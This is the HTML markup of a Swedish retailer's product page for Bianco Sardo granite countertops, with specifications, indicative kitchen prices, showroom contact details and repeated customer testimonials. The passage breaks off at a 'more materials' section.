			<div class="vc_row wpb_row vc_row-fluid vc_custom_1685617508153"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6a5d6e:hover{color: #297373;background-color: #99cccc;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6a5d6e{color: #297373;border: none;background-color: #99cccc;background-image: -webkit-linear-gradient(left, #99cccc 0%, #99cccc 50%,#99cccc 100%);background-image: linear-gradient(to right, #99cccc 0%, #99cccc 50%,#99cccc 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-left vc_do_btn" ><a data-vc-gradient-1="#99cccc" data-vc-gradient-2="#99cccc" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6a5d6e" href="https://frontapply.se/bankskivor-sten/offertforfragan-sten/" title="">Få <b>ditt pris</b> inom 24 timmar <i class="vc_btn3-icon fas fa-angle-double-right"></i></a></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1685617508153{margin-top: -10px !important;margin-bottom: -10px !important;}</style>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1685535448970 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 30px;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Fakta: Granit Bianco Sardo</h3></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1694467464276" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 18px;">Vi erbjuder den svarta graniten Bianco Sardo i två tjocklekar <strong>20 mm</strong> samt <strong>30 mm</strong>. För stänkskydd rekommenderas alltid 20 mm. Du kan få denna sten i polerad och matt finish. Stenens absorbansförhållande är &lt;0,41%. Vikt per kvadratmeter, cirka 81 kg (30 mm)</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 12px; text-align: center;">&lt; <span style="text-decoration: underline;"><a href="/bankskivor-sten/granit/">tillbaka till Granit</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1686262737111"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<section data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_section"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1686260113100 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 30px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1686259044584" >Vårt erbjudande är riktigt bra!</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1686259165254" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000; font-size: 20px;">Att köpa sten kan kännas komplicerat, därför har vi tänkt på allt. I vårt standarderbjudande räknar vi alltid med mätning, leverans och montage. Upp till <strong>50% billigare</strong> än hos köksbutiker!<br />
</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1686261766427"><div class="wpb_wrapper">			<div id="carousel-6419" class="testimonials-wrapper testimon-with-rating" data-owl-carousel data-desktop="1" data-desktop_small="1" data-tablet="1" data-mobile="1">
								<div class="testimonials testimonials-slider testimon-style-boxed testimon-columns-3 testimon-align-center owl-carousel " >
					
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Fantastiskt bemötande, kunskap och leverans. Vi köpte bänkskiva och stänkskydd.
Kan varmt rekommenderas!</span>						<footer>
							Jakob							<span>Huddinge</span>
						</footer>
					</div>
				</div>
			</div>

						</div>
			</div>
		</div></div></div></div><div class="vc_empty_space hidden-sm hidden-xs"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 30px;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1686260059719" >Vårt erbjudande är riktigt bra!</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1686255606666" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font-size: 18px;">Att köpa sten kan kännas komplicerat, därför har vi tänkt på allt. I vårt erbjudande räknar vi alltid med mätning, leverans och montage.<br />
Upp till <strong>50% billigare</strong> än hos köksbutiker!<br />
</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1686259286948 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-phone-alt" style="color:#99cccc !important"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000; font: Playfair; font-size: 20px;"><strong>RING 08 - 29 18 18</strong></span><br />
Rådgivning vardagar 12-17</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon far fa-envelope" style="color:#99cccc !important"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000; font: Playfair; font-size: 20px;"><strong>FRÅGA EN EXPERT</strong></span><br />
<a href="mailto:bankskivor@frontapply.se">bankskivor@frontapply.se</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-store-alt" style="color:#99cccc !important"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000; font: Playfair; font-size: 20px;"><strong>BESÖK VÅRT SHOWROOM</strong></span><br />
<a href="https://frontapply.se/kokshandtag-butik-stockholm/">Heliosgatan 14B, 12078 Stockholm</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6af0eb:hover{color: #297373;background-color: #99cccc;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6af0eb{color: #297373;border: none;background-color: #99cccc;background-image: -webkit-linear-gradient(left, #99cccc 0%, #99cccc 50%,#99cccc 100%);background-image: linear-gradient(to right, #99cccc 0%, #99cccc 50%,#99cccc 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1686215184555 vc_do_btn" ><a data-vc-gradient-1="#99cccc" data-vc-gradient-2="#99cccc" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6af0eb" href="https://frontapply.se/bankskivor-sten/offertforfragan-sten/" title="Offertförfrågan sten"><b>BEGÄR OFFERT</b> <i class="vc_btn3-icon fas fa-angle-right"></i></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1686260920081 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font: Playfair; font-size: 16px;"><strong>FRÅGA EN EXPERT</strong></span><br />
<span style="color: #000000;"><a style="color: #000000; text-decoration: underline;" href="mailto:bankskivor@frontapply.se">bankskivor@frontapply.se</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font: Playfair; font-size: 16px;"><strong>RING 08 - 29 18 18</strong></span><br />
Råd? Vardagar 12 - 17</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1686220273073 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #000000; font: Playfair; font-size: 16px;"><strong>BESÖK OSS</strong></span><br />
Heliosg.14 Stockholm</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b071c:hover{color: #297373;background-color: #99cccc;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6b071c{color: #297373;border: none;background-color: #99cccc;background-image: -webkit-linear-gradient(left, #99cccc 0%, #99cccc 50%,#99cccc 100%);background-image: linear-gradient(to right, #99cccc 0%, #99cccc 50%,#99cccc 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-center vc_custom_1686220248947 vc_do_btn" ><a data-vc-gradient-1="#99cccc" data-vc-gradient-2="#99cccc" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6b071c" href="https://frontapply.se/bankskivor-sten/offertforfragan-sten/" title="Offertförfrågan sten"><b>BEGÄR OFFERT</b> <i class="vc_btn3-icon fas fa-angle-right"></i></a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1686260113100{background-color: #e8e8e8 !important;}.vc_custom_1686259286948{background-color: #d8d8d8 !important;}.vc_custom_1686260920081{background-color: #d8d8d8 !important;}.vc_custom_1686261766427{margin-top: -20px !important;}.vc_custom_1686259044584{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686259165254{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686260059719{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686255606666{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686215184555{margin-top: -10px !important;}.vc_custom_1686220273073{margin-top: -20px !important;}.vc_custom_1686220248947{margin-top: -10px !important;}</style>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1686262894069"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1686263185630 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1686263152664"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h3 style="font-size: 30px;color: #000000;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1686221947305" >Vad säger kunderna?</h3>			<div id="carousel-8792" class="testimonials-wrapper testimon-with-rating" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="3" data-desktop_small="2" data-tablet="2" data-mobile="1">
								<div class="testimonials testimonials-slider testimon-style-boxed testimon-columns-3 testimon-align-center owl-carousel " >
					
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Rekommenderas! Fint och kunnigt bemötande från första mötet till installation. Tveka inte att besöka deras butik.</span>						<footer>
							S Lindblom							<span>Saltsjöbaden</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Imponerad av hur hela processen hanterats, från första mötet, inmätningen, leverans och </span><span tabindex="-1" data-expandable-section="">installation.</span>						<footer>
							Ulf							<span>Nyköping</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Väldigt kunnig och tillmötesgående personal. Finns mkt att välja på plus att de har en webbshop. Rekommenderas.</span>						<footer>
							Arne							<span>Hägersten</span>
						</footer>
					</div>
				</div>
			</div>

						</div>
			</div>
		<div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1686226761879 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 26px;color: #000000;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1684238472911" >Vad säger våra kunder?</h2>			<div id="carousel-1753" class="testimonials-wrapper testimon-with-rating" data-owl-carousel data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="1" data-desktop_small="1" data-tablet="1" data-mobile="1">
								<div class="testimonials testimonials-slider testimon-style-boxed testimon-columns-3 testimon-align-center owl-carousel " >
					
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Rekommenderas! Fint och kunnigt bemötande från första mötet till installation. Tveka inte att besöka dem i deras butik.</span>						<footer>
							S Lindblom							<span>Saltsjöbaden</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Jag handlade specialbyggda bänkskivor av granit. Imponerad av hur hela processen hanterats, från första mötet, inmätningen till </span><span tabindex="-1" data-expandable-section="">installation.</span>						<footer>
							Ulf							<span>Nyköping</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Fantastiskt bemötande, kunskap och leverans. Vi köpte bänkskiva och stänkskydd.
Kan varmt rekommenderas!</span>						<footer>
							Jakob							<span>Huddinge</span>
						</footer>
					</div>
				</div>
			</div>

						</div>
			</div>
		
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000000; font-size: 15px"><i class="fa fa-check" style="color: #99cccc; font-size: 12px"></i> Alltid bra pris &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 12px;"></i> Stort sortiment &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 12px;"></i> Snabb leverans</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1686263185630{margin-top: -35px !important;background-color: #f8f3ea !important;}.vc_custom_1686226761879{margin-top: 40px !important;margin-bottom: -40px !important;background-color: #f8f3ea !important;}.vc_custom_1686263152664{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686221947305{margin-top: -10px !important;}.vc_custom_1684238472911{margin-top: -10px !important;}</style>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1687117753709"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1686263185630 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1686263152664"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h3 style="font-size: 30px;color: #000000;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1686221947305" >Vad säger kunderna?</h3>			<div id="carousel-6834" class="testimonials-wrapper testimon-with-rating" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="3" data-desktop_small="2" data-tablet="2" data-mobile="1">
								<div class="testimonials testimonials-slider testimon-style-boxed testimon-columns-3 testimon-align-center owl-carousel " >
					
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Rekommenderas! Fint och kunnigt bemötande från första mötet till installation. Tveka inte att besöka deras butik.</span>						<footer>
							S Lindblom							<span>Saltsjöbaden</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Imponerad av hur hela processen hanterats, från första mötet, inmätningen, leverans och </span><span tabindex="-1" data-expandable-section="">installation.</span>						<footer>
							Ulf							<span>Nyköping</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Väldigt kunnig och tillmötesgående personal. Finns mkt att välja på plus att de har en webbshop. Rekommenderas.</span>						<footer>
							Arne							<span>Hägersten</span>
						</footer>
					</div>
				</div>
			</div>

						</div>
			</div>
		<div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1686226761879 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 26px;color: #000000;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1684238472911" >Vad säger våra kunder?</h2>			<div id="carousel-9808" class="testimonials-wrapper testimon-with-rating" data-owl-carousel data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="1" data-desktop_small="1" data-tablet="1" data-mobile="1">
								<div class="testimonials testimonials-slider testimon-style-boxed testimon-columns-3 testimon-align-center owl-carousel " >
					
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Rekommenderas! Fint och kunnigt bemötande från första mötet till installation. Tveka inte att besöka dem i deras butik.</span>						<footer>
							S Lindblom							<span>Saltsjöbaden</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Jag handlade specialbyggda bänkskivor av granit. Imponerad av hur hela processen hanterats, från första mötet, inmätningen till </span><span tabindex="-1" data-expandable-section="">installation.</span>						<footer>
							Ulf							<span>Nyköping</span>
						</footer>
					</div>
				</div>
			</div>

		
			<div class="testimonial " >
				<div class="testimonial-inner">
										<div class="testimonial-content">
						<div class="testimonial-rating">
							<span class="star-rating">
								<span style="width:100%"></span>
							</span>
						</div>
						<span tabindex="-1" data-expandable-section="">Fantastiskt bemötande, kunskap och leverans. Vi köpte bänkskiva och stänkskydd.
Kan varmt rekommenderas!</span>						<footer>
							Jakob							<span>Huddinge</span>
						</footer>
					</div>
				</div>
			</div>

						</div>
			</div>
		
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000000; font-size: 15px"><i class="fa fa-check" style="color: #99cccc; font-size: 12px"></i> Alltid bra pris &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 12px;"></i> Stort sortiment &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 12px;"></i> Snabb leverans</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1686263185630{margin-top: -35px !important;background-color: #f8f3ea !important;}.vc_custom_1686226761879{margin-top: 40px !important;margin-bottom: -40px !important;background-color: #f8f3ea !important;}.vc_custom_1686263152664{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686221947305{margin-top: -10px !important;}.vc_custom_1684238472911{margin-top: -10px !important;}</style>
		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632259872555 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1638956432008"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1636367958699"><div class="wpb_wrapper"><h2 style="font-size: 30px;color: #000000;text-align: left;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1694467386119" >Vilken är den billigaste graniten?</h2>
	<div class="wpb_text_column wpb_content_element vc_custom_1644406231310" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px;">Där hållbarhet möter pris hittar vi Bianco Sardo. Detta är en av våra absolut billigaste stenar, men den har också lång livslängd och står emot det mesta. För dig som gillar småkorniga stenar med ett melerat mönster är det här en guldklimp. Men, vad kan det tänkas kosta? Priset på en bänkskiva i Bianco Sardo är alltid prisvärt, men den exakta kostnaden beror på ditt projekts förutsättningar. Det som påverkar är hur stor ytan är, vilken tjocklek du önskar, vilken form den ska ha och hur lång den bearbetade kanten är. Till detta kommer håltagning för detaljer såsom diskho, blandare, diskmedelspump och eventuella eluttag. Här kommer en fingervisning; För ett litet kök hamnar priset på från 12.500 kronor, för ett medelstort 17.500 kronor och för ett stort kök är kostnaden från 20.000 kronor och uppåt. I våra prisberäkningar ingår alltid måttagning hemma hos dig samt leverans och montage.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 30px;color: #000000;text-align: center;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Fler material</h3><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
